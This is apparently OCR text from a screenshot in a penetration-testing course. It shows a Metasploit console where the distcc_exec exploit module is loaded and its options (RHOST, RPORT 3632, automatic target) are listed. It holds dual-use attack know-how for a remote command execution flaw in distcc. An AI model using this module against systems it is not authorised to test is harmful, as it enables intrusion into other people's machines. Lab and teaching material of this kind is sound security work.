 msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3632 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(distcc_exec) >
蓝桥云课